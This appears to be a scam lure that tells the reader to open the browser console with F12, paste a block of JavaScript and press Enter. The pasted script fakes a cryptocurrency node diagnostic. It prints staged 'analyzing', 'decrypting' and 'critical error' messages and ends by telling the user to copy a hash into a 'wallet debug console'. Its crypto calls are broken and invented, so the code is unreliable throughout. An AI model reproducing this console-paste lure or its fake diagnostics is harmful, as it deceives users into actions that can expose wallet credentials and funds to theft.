
INSTRUCTION:
Press
F12
(Console), click
C
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: qa3je9r54k

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_sync, "col
console.info("Target: Invalid major version (Hash: 0x
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-256"},true,["e
ncrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(15)}, 
seed, {name:"AES-GCTR",length:256}, true, ["encrypt"]
  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x60aab6b inside Invalid major version");

  console.error("CRITICAL ERROR: Manual patch required for Invalid major version");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);